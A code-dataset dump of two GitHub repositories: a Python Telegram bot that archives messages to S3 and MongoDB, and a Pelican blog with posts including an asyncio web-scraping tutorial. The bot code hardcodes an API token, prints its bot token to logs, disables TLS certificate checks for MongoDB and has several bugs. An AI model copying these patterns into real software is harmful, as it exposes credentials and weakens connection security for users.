"is_vendor": false,
"language": "Python",
"length_bytes": 1868,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 60,
"path": "/tattle_helper.py",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "import os\nimport json\nimport boto3\nimport requests\nfrom logger import log, logError\nfrom dotenv import load_dotenv\nload_dotenv()\n\ns3 = boto3.client(\"s3\",aws_access_key_id=os.environ.get('S3_ACCESS_KEY'),aws_secret_access_key=os.environ.get('S3_SECRET_ACCESS_KEY'))\n\nAPI_BASE_URL = \"https://archive-server.tattle.co.in\"\n# API_BASE_URL = \"https://postman-echo.com/post\"\nARCHIVE_TOKEN = os.environ.get('ARCHIVE_TOKEN')\n\ndef register_post(data):\n\t\"\"\"\n\t\tregisters a post on archive server\n\t\"\"\"\n\turl_to_post_to = API_BASE_URL+\"/api/posts\"\n\tpayload = json.dumps(data)\n\theaders = {\n\t\t'token': ARCHIVE_TOKEN,\n\t\t'Content-Type': \"application/json\",\n\t\t'cache-control': \"no-cache\",\n }\n\n\ttry:\n\t\tr = requests.post(url_to_post_to, data=payload, headers=headers)\n\n\t\tif r.status_code==200:\n\t\t\tlog('STATUS CODE 200 \\n'+json.dumps(r.json(), indent=2))\n\t\telse:\n\t\t\tlog('STATUS CODE '+str(r.status_code)+'\\n '+r.text)\n\texcept:\n\t\tlog('error with API call')\n\n\ndef upload_file(file_name, s3=s3 ,acl=\"public-read\"):\n\tbucket_name = os.environ.get('TGM_BUCKET_NAME')\n\t#opens file, reads it, and uploads it to the S3 bucket.\n\ttry:\n\t\twith open(file_name, 'rb') as data:\n\t\t\ts3.upload_fileobj(data,bucket_name,file_name,ExtraArgs={\"ACL\": acl,\"ContentType\": file_name.split(\".\")[-1]})\n\texcept:\n\t\tlogError('ERROR_S3_UPLOAD of '+file_name)\n\t\n\tfile_url = \"https://s3.ap-south-1.amazonaws.com/\"+bucket_name+\"/\"+file_name\n\treturn file_url\n\ndef upload_file(file_name, s3=s3 ,acl=\"public-read\"):\n\tbucket_name = os.environ.get('TGM_BUCKET_NAME')\n\t#opens file, reads it, and uploads it to the S3 bucket.\n\ttry:\n\t\twith open(file_name, 'rb') as data:\n\t\t\ts3.upload_fileobj(data,bucket_name,file_name,ExtraArgs={\"ACL\": acl,\"ContentType\": file_name.split(\".\")[-1]})\n\texcept:\n\t\tlogError('ERROR_S3_UPLOAD of '+file_name)\n\t\n\tfile_url = \"https://s3.ap-south-1.amazonaws.com/\"+bucket_name+\"/\"+file_name\n\treturn file_url"
},
{
"alpha_fraction": 0.7637969255447388,
"alphanum_fraction": 0.7682119011878967,
"avg_line_length": 21.700000762939453,
"blob_id": "370248369505aecb1d72db0af1730b195aeed570",
"content_id": "688d30d126f49c3505815c7e5dcc87573fb4aade",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 453,
"license_type": "no_license",
"max_line_length": 180,
"num_lines": 20,
"path": "/README.md",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "# Tattle archive's telegram bot interface\n\n\n## Dev Notes\n\nPlease ensure that your environment has the following required variables\n```\nACCESS_TOKEN=\nPORT=\nS3_ACCESS_KEY=\nS3_SECRET_ACCESS_KEY=\nBUCKET_NAME=\nDB_PASSWORD=\nTGM_DB_USERNAME=\nTGM_DB_PASSWORD=\n```\n\n\n# Debug Notes\nIncoming messages are logged to stdout. they are prefixed with a timestamp of the format YYYY-MM-DD hh:mm:ss.xxxx. The timezone will be the timezone of the server it is deployed on"
},
{
"alpha_fraction": 0.7341772317886353,
"alphanum_fraction": 0.7753164768218994,
"avg_line_length": 21.64285659790039,
"blob_id": "42e4c5ee70d7e32317a7cd19f2016b7ee8cb838b",
"content_id": "0a542f24805a2ead9202516a5a6153300b2dae87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 14,
"path": "/Dockerfile",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "FROM python:3.8.1-alpine3.11\nRUN apk add gcc\nRUN apk add linux-headers\nRUN apk add --update alpine-sdk\nRUN apk add libffi-dev\nRUN apk add openssl-dev\nCOPY . /app\nWORKDIR /app\nENV PYTHONUNBUFFERED=1 \nRUN pip install -r requirements.txt\nEXPOSE 8443 \n# RUN apk add gcc\n# RUN pip3 install scrapy\nCMD python3 prototype.py"
},
{
"alpha_fraction": 0.530154287815094,
"alphanum_fraction": 0.5666199326515198,
"avg_line_length": 26.461538314819336,
"blob_id": "4008f9e0cf0958f8c777107b9f46c5132988df53",
"content_id": "b853338959cf8dd35f488aa3a392b80ebff42d8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 713,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 26,
"path": "/post_request.py",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "token = \"78a6fc20-fa83-11e9-a4ad-d1866a9a3c7b\" # add your token here\nurl = \"<base-api-url>/api/posts\"\ntry:\n payload = d\n payload = json.dumps(payload)\n headers = {\n 'token': token,\n 'Content-Type': \"application/json\",\n 'cache-control': \"no-cache\",\n }\n r = requests.post(url, data=payload, headers=headers)\n if r.ok:\n print ('success')\n else:\n print ('something went wrong')\n \nexcept:\n logging.exception('error in POST request')\n raise\n \n{\n \"type\" : \"image\", # can be image, text, video\n \"data\" : \"\",\n \"filename\": \"4bf4b1cc-516b-469d-aa38-be6762d417a5\", #filename you put on s3\n \"userId\" : 169 # for telegram_bot this should be 169\n}"
},
{
"alpha_fraction": 0.6120689511299133,
"alphanum_fraction": 0.625,
"avg_line_length": 16.923076629638672,
"blob_id": "657cb734d1f214bf11feea89a212ab22ae350bb8",
"content_id": "2f95039e6944afda5d099d80e805898e866781ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 232,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 13,
"path": "/test.py",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "from tattle_helper import register_post, upload_file\n\ndata = {\n \"type\" : \"image\",\n \"data\" : \"\",\n \"filename\": \"asdf\",\n \"userId\" : 169\n}\n\nresponse = upload_file(file_name='denny.txt')\nprint(response)\n\n# register_post(data)"
},
{
"alpha_fraction": 0.6523619890213013,
"alphanum_fraction": 0.6542845368385315,
"avg_line_length": 40.14124298095703,
"blob_id": "94a3746880941d95cc3db53a80895fb4ed9c85c2",
"content_id": "627418cc040fdd7f06e17568c791673f9facf261",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14564,
"license_type": "no_license",
"max_line_length": 756,
"num_lines": 354,
"path": "/prototype.py",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nimport json\nimport requests\nimport telegram\nimport logging\nimport re\nfrom threading import Thread\nfrom telegram.ext import CommandHandler, MessageHandler, Updater, Filters, InlineQueryHandler\nfrom telegram import InlineQueryResultArticle, InputTextMessageContent\nfrom telegram.ext.dispatcher import run_async\nfrom dotenv import load_dotenv\nfrom pymongo import MongoClient\nfrom logger import log, logError\nfrom tattle_helper import upload_file\n\n# loads all environment variables\nload_dotenv()\n\nlog('STARTING APP v1')\n\n\nTOKEN = os.environ.get('ACCESS_TOKEN')\nPORT = int(os.environ.get('PORT', '8443'))\nprint(TOKEN)\n\n# logging.basicConfig(filename='telegram_bot_log.log',filemode='a',format='%(asctime)s - %(name)s - %(levelname)s - %(message)s', level=logging.INFO)\n\n# Calls for Database modification and reads start\n\n\ndef insert_document(document, required_collection):\n return db[required_collection].insert_one(document)\n\n\ndef find_document(query, required_collection):\n return db[required_collection].find_one(query)\n\n\ndef update_document(find_query, update_query, required_collection, upsert=False):\n return db[required_collection].update_one(find_query, update_query, upsert)\n\n\ndef delete_document(find_query, required_collection):\n return db[required_collection].delete_one(find_query)\n# Calls for Database modification and reads end\n@run_async\ndef start(update, context):\n # start message\n context.bot.send_message(chat_id=update.effective_chat.id, text=\"Hey! \\n\\nI'm the Tattle Bot. Here are some instructions to use me:\\n\\n1. You can send whatever content to me that you'd like. All mediums : Text, Video, and Photos are allowed.\\n2. You can tag your content using hashtags. When uploading photos or videos you can mention the tags in the caption, with text you can just tag it at the end or in the beginning(anywhere else in the text will also work).\\n3. You can edit your messages after you've sent them, we'll update them in our database accordingly.\\n 4. In case you miss tagging a message, you can reply to that message and insert the tags required. Only tags will be extracted, so please don't write text while replying to messages.\")\n\n\ndef determine_type(message_json):\n # checks what type of content is being passed, and returns the type\n type_of_content = ''\n if(message_json.text):\n type_of_content = 'text'\n elif(message_json.photo):\n type_of_content = 'photo'\n elif(message_json.video):\n type_of_content = 'video'\n elif(message_json.document):\n type_of_content = 'document'\n return type_of_content\n\n\ndef entity_extraction(all_entities, message_content):\n # entity extraction, which basically extracts all the hashtags out of the message\n list_of_tags = []\n if(bool(all_entities)):\n # checks if there are any entities, and if so loops over them\n for each_entity in all_entities:\n if(each_entity['type'] == 'hashtag'):\n # string slicing based on offset and length values\n tag = message_content[each_entity['offset']:(\n each_entity['offset']+each_entity['length'])]\n list_of_tags.append(tag)\n if(bool(list_of_tags)):\n # converts to set to remove duplicates\n return list(set(list_of_tags))\n else:\n return None\n\n\ndef new_tags(message_json, current_document, all_tags):\n # adds or replaces tags in messages that had no tags or in case of edits\n new_tags = all_tags\n update_document({'message_id': message_json.reply_to_message.message_id}, {\n \"$set\": {\"reply_tags\": new_tags}}, 'messages')\n\n\ndef error_message(message_json):\n # standard error message\n context.bot.send_message(chat_id=message_json.chat.id,\n text=\"Something went wrong with registering these tags, apologies for the same.\")\n\n\ndef reply_to_messages(message_json, edit_flag):\n\n all_tags = entity_extraction(message_json.entities, message_json.text)\n\n if(all_tags is not None):\n # first finds the document that the reply is being done to\n current_document = find_document(\n {'message_id': message_json.reply_to_message.message_id}, 'messages')\n\n try:\n # add reply tags with a new key called reply_tags\n new_tags(message_json, current_document, all_tags)\n except:\n # or, throw an error message and log\n error_message()\n raise\n\n\ndef edit_message(message_json, final_dict, content_type, context):\n tags = []\n # check content type before processing the data\n if(content_type == 'text'):\n # In case of edits, we need to replace file on S3. Replacing happens automatically as long as file name is same.\n file_name = str(message_json.message_id) + '.txt'\n with open(file_name, 'w') as open_file:\n open_file.write(message_json['text'])\n upload_file(file_name)\n os.remove(file_name)\n\n final_dict = process_text(\n message_json, final_dict, message_json['text'], False)\n else:\n final_dict = process_media(\n message_json, final_dict, content_type, context, False)\n\n # in case message is being edited, we first find the document being edited\n current_document = find_document(\n {'message_id': message_json.message_id}, 'messages')\n\n # we check if the document had any existing tags, if so we store them before deleting the document\n # FLAW IN CODE : If existing tags are being edited, it doesn't reflect this way. NEED TO FIX.\n try:\n tags = current_document['tags']\n except KeyError:\n tags = None\n\n try:\n reply_tags = current_document['reply_tags']\n except KeyError:\n reply_tags = None\n\n if(reply_tags is not None):\n final_dict['reply_tags'] = reply_tags\n # add tags to final dict for new, edited document\n if(tags is not None):\n final_dict['tags'] = tags\n\n # delete the document\n delete_document({'message_id': message_json.message_id}, 'messages')\n # insert edited document\n insert_document(final_dict, 'messages')\n\n\ndef process_text(message_json, final_dict, message_content, caption_flag):\n # check if we're processing a caption or a text message\n if(caption_flag):\n all_tags = entity_extraction(\n message_json['caption_entities'], message_content)\n else:\n all_tags = entity_extraction(message_json['entities'], message_content)\n # check if any tags are present\n if(all_tags is not None):\n final_dict['tags'] = all_tags\n\n if(bool(message_content)):\n # cleans out the hashtags\n modified_message = re.sub(r'#\\w+', '', message_content)\n # removes all excessive spacing\n cleaned_message = re.sub(' +', ' ', modified_message)\n # changes key based on whether it is a caption or not\n if(caption_flag):\n # removing leading and trailing spaces\n final_dict['caption'] = cleaned_message.strip()\n else:\n final_dict['text'] = cleaned_message.strip()\n return final_dict\n\n # just for testing\n # BASE_URL = \"http://archive-telegram-bot.tattle.co.in.s3.amazonaws.com/\"\n # print(\"{}{}\".format(BASE_URL, file_name))\n\n\ndef make_post_request(dict_to_post):\n log('***')\n log(dict_to_post)\n API_BASE_URL = \"https://archive-server.tattle.co.in\"\n access_token = os.environ.get('ARCHIVE_TOKEN')\n url_to_post_to = API_BASE_URL+\"/api/posts\"\n payload = json.dumps(dict_to_post)\n headers = {\n 'token': access_token,\n 'Content-Type': \"application/json\",\n 'cache-control': \"no-cache\",\n }\n r = requests.post(url_to_post_to, data=payload, headers=headers)\n print('API response')\n print(r)\n # print(r.json())\n\n\ndef construct_dict(file_name, file_type):\n return {\"type\": file_type, \"data\": \"\", \"filename\": file_name, \"userId\": 169}\n\n\ndef process_media(message_json, final_dict, content_type, context, creation_flag):\n\n # check if content type is photo, and constructs dict and file_name appropriately\n if(content_type == 'photo'):\n final_dict['photo'] = [{'file_id': each_photo.file_id, 'width': each_photo.width,\n 'height': each_photo.height, 'file_size': each_photo.file_size} for each_photo in message_json.photo]\n file_id = message_json.photo[-1].file_id\n file_name = str(message_json.message_id)+'.jpeg'\n post_request_type = 'image'\n\n # same with video as above\n elif(content_type == 'video'):\n final_dict['video'] = {'file_id': message_json.video.file_id, 'width': message_json.video.width, 'height': message_json.video.height, 'duration': message_json.video.duration, 'thumb': {'file_id': message_json.video.thumb.file_id,\n 'width': message_json.video.thumb.width, 'height': message_json.video.thumb.height, 'file_size': message_json.video.thumb.file_size}, 'mime_type': message_json.video.mime_type, 'file_size': message_json.video.file_size}\n file_id = message_json.video.file_id\n file_type = str(message_json.video.mime_type).split(\"/\")[-1]\n file_name = str(message_json.message_id)+\".\"+file_type\n post_request_type = 'video'\n # process_media is only called from two places, one of which is when message is edited. Since we don't want duplicates, we set a flag to differentiate.\n if(creation_flag):\n try:\n new_file = context.bot.get_file(file_id)\n new_file.download(file_name) # downloads the file\n final_dict['file_name'] = file_name\n file_url = upload_file(file_name) # uploads to S3\n final_dict['s3_url'] = file_url\n os.remove(file_name) # removes it from local runtime\n\n request_dict = construct_dict(file_name, post_request_type)\n make_post_request(request_dict)\n except:\n logging.exception(\n \"The file_name when the error happened is: {}\".format(file_name))\n\n # process any caption or text found\n final_dict = process_text(message_json, final_dict,\n message_json.caption, True)\n return final_dict\n\n\n@run_async\ndef storing_data(update, context):\n log(update)\n\n final_dict = {}\n # print(update)\n # selects just the effective_message part\n relevant_section = update.effective_message\n # some general data appended to each dict\n final_dict['message_id'] = relevant_section['message_id']\n final_dict['date'] = relevant_section['date']\n # final_dict['from'] = {'id':relevant_section.from_user.id,'type':relevant_section.chat.type,'first_name':relevant_section.from_user.first_name,'last_name':relevant_section.from_user.last_name,'username':relevant_section.from_user.username,'is_bot':relevant_section.from_user.is_bot}\n content_type = determine_type(relevant_section)\n final_dict['content_type'] = content_type\n\n # checks if the request is that of an edition\n if(relevant_section.edit_date):\n # if yes, checks if the edited message was replying to another message\n if(relevant_section.reply_to_message):\n # if yes, then deals with it by setting edit flag to True\n reply_to_messages(relevant_section, True)\n return\n else:\n # else, just edits the message normally\n edit_message(relevant_section, final_dict, content_type, context)\n return\n # if the message is a reply, then respond appropriately\n if(relevant_section.reply_to_message):\n # edit flag is set to false because we're just handling simple reply\n reply_to_messages(relevant_section, False)\n return\n\n if(content_type == 'text'):\n # creates file with message ID, then writes the text into the file and uploads it to S3\n try:\n file_name = str(relevant_section.message_id) + '.txt'\n with open(file_name, 'w') as open_file:\n open_file.write(relevant_section['text'])\n file_url = upload_file(file_name)\n final_dict['s3_url'] = file_url\n os.remove(file_name)\n\n request_dict = construct_dict(file_name, content_type)\n r = make_post_request(request_dict)\n except Exception as e:\n logging.exception(\n \"The file_name when the error happened is: {}\".format(file_name))\n logging.exception(e)\n\n # if new text message, process it and then insert it in the database\n final_dict = process_text(\n relevant_section, final_dict, relevant_section['text'], False)\n insert_document(final_dict, 'messages')\n else:\n final_dict = process_media(\n relevant_section, final_dict, content_type, context, True)\n insert_document(final_dict, 'messages')\n\n context.bot.send_message(\n chat_id=update.effective_chat.id, text='message archived')\n # context.bot.send_message(chat_id=update.effective_chat.id, text=update.message.text)\n\n\ndef stop_and_restart():\n \"\"\"Gracefully stop the Updater and replace the current process with a new one\"\"\"\n updater.stop()\n os.execl(sys.executable, sys.executable, *sys.argv)\n\n\ndef restart(update, context):\n update.message.reply_text('Bot is restarting...')\n Thread(target=stop_and_restart).start()\n\n\ntry:\n client = MongoClient(\"mongodb+srv://\"+os.environ.get(\"TGM_DB_USERNAME\")+\":\"+os.environ.get(\"TGM_DB_PASSWORD\") +\n \"@tattle-data-fkpmg.mongodb.net/test?retryWrites=true&w=majority&ssl=true&ssl_cert_reqs=CERT_NONE\")\n db = client[os.environ.get(\"TGM_DB_NAME\")]\nexcept error_message:\n print('error connecting to db')\n print(error_message)\n\nupdater = Updater(token=TOKEN, use_context=True, workers=32)\ndispatcher = updater.dispatcher\nstart_handler = CommandHandler('start', start)\nstoring_data_handler = MessageHandler(Filters.all, storing_data)\nrestart_handler = CommandHandler(\n 'r', restart, filters=Filters.user(username='@thenerdyouknow'))\n\ndispatcher.add_handler(restart_handler)\ndispatcher.add_handler(start_handler)\ndispatcher.add_handler(storing_data_handler)\n\n# updater.start_webhook(listen=\"0.0.0.0\",\n# \tport=PORT,\n# \turl_path=TOKEN)\n\n# updater.bot.set_webhook(\"https://services-server.tattle.co.in/\" + TOKEN)\nupdater.start_polling()\nupdater.idle()\n\n\nlog('STARTING SERVER v1.0')\n"
},
{
"alpha_fraction": 0.5567567348480225,
"alphanum_fraction": 0.5567567348480225,
"avg_line_length": 17.600000381469727,
"blob_id": "9807a5ebb96dd04c28e364b029a256bee567eae1",
"content_id": "dcba379b5d76fb951f1d32fcc0443cc00eb3bb91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 10,
"path": "/logger.py",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\n\ndef log(data):\n print('----', datetime.now(), '----')\n print(data)\n\n\ndef logError(error):\n print('****', datetime.now(), '****')\n print(error)"
},
{
"alpha_fraction": 0.4770408272743225,
"alphanum_fraction": 0.7015306353569031,
"avg_line_length": 15.333333015441895,
"blob_id": "68ee6af660ac8c5d9bca666aff53aece12f09701",
"content_id": "370b0913e369c37551115e01129b23338ffcbe7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 24,
"path": "/requirements.txt",
"repo_name": "tattle-made/archive-telegram-bot",
"src_encoding": "UTF-8",
"text": "boto3==1.11.13\nbotocore==1.14.13\ncertifi==2019.11.28\ncffi==1.13.2\nchardet==3.0.4\nClick==7.0\ncryptography==2.8\ndnspython==1.16.0\ndocutils==0.15.2\nfuture==0.18.2\nidna==2.8\njmespath==0.9.4\nmotor==2.1.0\npip-tools==4.4.1\npycparser==2.19\npymongo==3.10.1\npython-dateutil==2.8.1\npython-dotenv==0.11.0\npython-telegram-bot==12.3.0\nrequests==2.22.0\ns3transfer==0.3.3\nsix==1.14.0\ntornado\nurllib3==1.25.8\n"
}
] | 8 |
madjar/blog
|
https://github.com/madjar/blog
|
c8ecf61dc867bb416a371324e21c3c34ff9858a9
|
1e3e467211883b357f464862dc0ee84fce074881
|
309fbfcbd855b43acba1a4c0e7479a0c3586b5f2
|
refs/heads/master
| 2016-09-06T11:42:01.956274 | 2015-11-08T18:29:24 | 2015-11-08T18:29:24 | 4,472,036 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6983240246772766,
"alphanum_fraction": 0.6983240246772766,
"avg_line_length": 13.833333015441895,
"blob_id": "ebc889f4165f4f7d2850bc9a8a2a979cd310b924",
"content_id": "3589b8cca7b4910cb3b220811277f15f3d1d368c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 179,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 12,
"path": "/Makefile",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "html:\n\tpelican\n\nclean:\n\t[ ! -d output ] || rm -rf output\n\npublish: clean\n\tpelican -s publishconf.py\n\ngithub: publish\n\tghp-import output -m\"Blog update\"\n\tgit push origin gh-pages\n\n"
},
{
"alpha_fraction": 0.7168096899986267,
"alphanum_fraction": 0.7238768339157104,
"avg_line_length": 40.27083206176758,
"blob_id": "9155cfcd054bcb64bf3b6ba73585b30899b225bb",
"content_id": "62faecbc1518c74e3d5bb2ed167a3936a2326452",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1982,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 48,
"path": "/content/good-evening-ladies-and-gentlemen.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "Good evening ladies and gentlemen, parlez vous français ?\n=========================================================\n:date: 2012-06-03 17:20\n:tags: pelican, emacs, github, blog\n:slug: good-evening-ladies-and-gentlemen\n\nHi, I'm Georges Dubus, I'm a french PhD student doing some hacking on\nhis free time, and here is my tentative of a blog.\n\nI have wanted to start a blog for a long time, but never really did it\nby lack of content idea, motivation, and platform. I have finally\ngathered enough time and courage to do it. For the first post, here is\na little technical review of the tools I used to create this, and a\nfew words about what to expect here in the future.\n\nCreating the blog\n-----------------\n\nThe blog generation engine I use is pelican_, which is written in\npython by Alexis Metaireau. It's a nice, simple blog engine with posts\nin rst_ and page templates in jinja2_. That way, I could\ncreate the layout with my usual IDE, PyCharm_, and I can edit posts\nwith emacs_. The whole thing is hosted as static github pages.\n\n.. _pelican : http://pelican.notmyidea.org/\n.. _rst : http://docutils.sourceforge.net/rst.html\n.. _jinja2 : http://jinja.pocoo.org/\n.. _PyCharm : http://www.jetbrains.com/pycharm/\n.. _emacs : http://www.gnu.org/software/emacs/\n\nThe theme is based on the default pelican theme, with some\nmodifications. The main modification is the color theme, which is\nbased on a palette_ I found on the internet and I liked.\n\n.. _palette : http://design-seeds.com/index.php/home/entry/country-green\n\nFuture content\n--------------\n\nAs for the content of this blog, it should mostly be technical\narticles about python stuff and the code I write, but maybe more\neclectic content about other things, like my thesis if I find\nsomething blog-suitable to say, or some interesting thoughts I may\nhave.\n\nBy the way, the name of the blog means \"Compile thyself\" in french,\nand the title of this post is what the french scientist starts his\nspeach with in \"Close encounter of the third kind\".\n"
},
{
"alpha_fraction": 0.7234195470809937,
"alphanum_fraction": 0.7280890941619873,
"avg_line_length": 35.155845642089844,
"blob_id": "7bf1c21ab46e635d3a684eee733b02740d0ebc04",
"content_id": "2c4e6142452f5e65592581ced85e1d9c8c3e38cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 8352,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 231,
"path": "/content/python/asyncio-scraper.rst",
"repo_name": "madjar/blog",
"src_encoding": "UTF-8",
"text": "Fast scraping in python with asyncio\n====================================\n:date: 2014-03-02 17:50\n:tags: python\n\nWeb scraping is one of those subjects that often appears in python\ndiscussions. There are many ways to do this, and there doesn't seem to\nbe one best way. There are fully fledged frameworks like scrapy_ and more\nlightweight libraries like mechanize_. Do-it-yourself solutions are\nalso popular: one can go a long way by using requests_ and\nbeautifulsoup_ or pyquery_.\n\n.. _scrapy: http://scrapy.org\n.. _mechanize: http://wwwsearch.sourceforge.net/mechanize/\n.. _requests: http://python-requests.org/\n.. _beautifulsoup: http://www.crummy.com/software/BeautifulSoup/\n.. _pyquery: http://pythonhosted.org/pyquery/\n\nThe reason for this diversity is that \"scraping\" actually covers\nmultiple problems: you don't need to same tool to extract data from\nhundreds of pages and to automate some web workflow (like filling a\nfew forms and getting some data back). I like the do-it-yourself\napproach because it's flexible, but it's not well-suited for massive\ndata extraction, because `requests` does requests synchronously, and\nmany requests means you have to wait a long time.\n\nIn this blog post, I'll present you an alternative to `requests` based\non the new asyncio library : aiohttp_. I use it to write small\nscraper that are really fast, and I'll show you how.\n\n.. _aiohttp: https://github.com/KeepSafe/aiohttp\n\nBasics of asyncio\n-----------------\n\nasyncio_ is the asynchronous IO library that was introduced in python\n3.4. You can also get it from pypi on python 3.3. It's quite complex\nand I won't go too much into details. Instead, I'll explain what you\nneed to know to write asynchronous code with it. If you want to know\nmore about, I invite you to read its documentation.\n\n.. _asyncio: http://docs.python.org/3.4/library/asyncio.html\n\nTo make it simple, there are two things you need to know about :\ncoroutines and event loops. Coroutines are like functions, but they can\nbe suspended or resumed at certain points in the code. This is used to\npause a coroutine while it waits for an IO (an HTTP request, for\nexample) and execute another one in the meantime. We use the ``yield\nfrom`` keyword to state that we want the return value of a\ncoroutine. An event loop is used to orchestrate the execution of the coroutines.\n\nThere is much more to asyncio, but that's all we need to know for\nnow. It might be a little unclear from know, so let's look at some code.\n\naiohttp\n-------\n\naiohttp_ is a library designed to work with asyncio, with an API that\nlooks like requests'. It's not very well documented for now, but there\nare some very useful examples_. We'll first show its basic usage.\n\n.. _examples: https://github.com/KeepSafe/aiohttp/tree/master/examples\n\nFirst, we'll define a coroutine to get a page and print it. We use\n``asyncio.coroutine`` to decorate a function as a\ncoroutine. ``aiohttp.request`` is a coroutine, and so is the ``read``\nmethod, so we'll need to use ``yield from`` to call them. Apart from\nthat, the code looks pretty straightforward:\n\n.. code-block:: python\n\n @asyncio.coroutine\n def print_page(url):\n response = yield from aiohttp.request('GET', url)\n body = yield from response.read_and_close(decode=True)\n print(body)\n\nAs we have seen, we can call a coroutine from another coroutine with\n``yield from``. To call a coroutine from synchronous code, we'll need an\nevent loop. We can get the standard one with\n``asyncio.get_event_loop()`` and run the coroutine on it using its\n``run_until_complete()`` method. So, all we have to do to run the\nprevious coroutine is:\n\n.. code-block:: python\n\n loop = asyncio.get_event_loop()\n loop.run_until_complete(print_page('http://example.com'))\n\nA useful function is ``asyncio.wait``, which takes a list a coroutines\nand returns a single coroutine that wrap them all, so we can write:\n\n.. code-block:: python\n\n loop.run_until_complete(asyncio.wait([print_page('http://example.com/foo'),\n print_page('http://example.com/bar')]))\n\nAnother one is ``asyncio.as_completed``, that takes a list of coroutines\nand returns an iterator that yields the coroutines in the order in which\nthey are completed, so that when you iterate on it, you get each\nresult as soon as it's available.\n\nScraping\n--------\n\nNow that we know how to do asynchronous HTTP requests, we can write a\nscraper. The only other part we need is something to read the html. I\nuse beautifulsoup_ for that, be others like pyquery_ or lxml_.\n\n.. _lxml: http://lxml.de/\n\nFor this example, we'll write a small scraper to get the torrent\nlinks for various linux distributions from the pirate bay.\n\nFirst of all, a helper coroutine to perform GET requests:\n\n.. code-block:: python\n\n @asyncio.coroutine\n def get(*args, **kwargs):\n response = yield from aiohttp.request('GET', *args, **kwargs)\n return (yield from response.read_and_close(decode=True))\n\nThe parsing part. This post is not about beautifulsoup, so I'll keep\nit dumb and simple: we get the first magnet list of the page:\n\n.. code-block:: python\n\n def first_magnet(page):\n soup = bs4.BeautifulSoup(page)\n a = soup.find('a', title='Download this torrent using magnet')\n return a['href']\n\n\nThe coroutine. With this url, results are sorted by number of seeders,\nso the first result is actually the most seeded:\n\n.. code-block:: python\n\n @asyncio.coroutine\n def print_magnet(query):\n url = 'http://thepiratebay.se/search/{}/0/7/0'.format(query)\n page = yield from get(url, compress=True)\n magnet = first_magnet(page)\n print('{}: {}'.format(query, magnet))\n\nFinally, the code to call all of this:\n\n.. code-block:: python\n\n distros = ['archlinux', 'ubuntu', 'debian']\n loop = asyncio.get_event_loop()\n f = asyncio.wait([print_magnet(d) for d in distros])\n loop.run_until_complete(f)\n\nConclusion\n----------\n\nAnd there you go, you have a small scraper that works\nasynchronously. That means the various pages are being downloaded at\nthe same time, so this example is 3 times faster than the same code\nwith `requests`. You should now be able to write your own scrapers in\nthe same way.\n\nYou can find the resulting code, including the bonus tracks, in this\ngist_.\n\n.. _gist: https://gist.github.com/madjar/9312452\n\nOnce you are comfortable with all this, I recommend you take a look at\nasyncio_'s documentation and aiohttp examples_, which will show you\nall the potential asyncio has.\n\nOne limitation of this approach (in fact, any hand-made approach) is\nthat there doesn't seem to be a standalone library to handle\nforms. Mechanize and scrapy have nice helpers to easily submit forms,\nbut if you don't use them, you'll have to do it yourself. This is\nsomething that bugs be, so I might write such a library at some point\n(but don't count on it for now).\n\nBonus track: don't hammer the server\n------------------------------------\n\nDoing 3 requests at the same time is cool, doing 5000, however, is not\nso nice. If you try to do too many requests at the same time,\nconnections might start to get closed, or you might even get banned\nfrom the website.\n\nTo avoid this, you can use a semaphore_. It is a synchronization tool\nthat can be used to limit the number of coroutines that do something\nat some point. We'll just create the semaphore before creating the\nloop, passing as an argument the number of simultaneous requests we\nwant to allow:\n\n.. code-block:: python\n\n sem = asyncio.Semaphore(5)\n\nThen, we just replace:\n\n.. code-block:: python\n\n page = yield from get(url, compress=True)\n\nby the same thing, but protected by a semaphore:\n\n.. code-block:: python\n\n with (yield from sem):\n page = yield from get(url, compress=True)\n\nThis will ensure that at most 5 requests can be done at the same time.\n\n.. _semaphore: http://docs.python.org/3.4/library/asyncio-sync.html#semaphores\n\nBonus track: progress bar\n-------------------------\n\nThis one is just for free: tqdm_ is a nice library to make progress\nbars. This coroutine works just like ``asyncio.wait``, but displays a\nprogress bar indicating the completion of the coroutines passed to\nit:\n\n.. code-block:: python\n\n @asyncio.coroutine\n def wait_with_progress(coros):\n for f in tqdm.tqdm(asyncio.as_completed(coros), total=len(coros)):\n yield from f\n\n.. _tqdm: https://github.com/noamraph/tqdm\n"
},
{
"alpha_fraction": 0.7227488160133362,
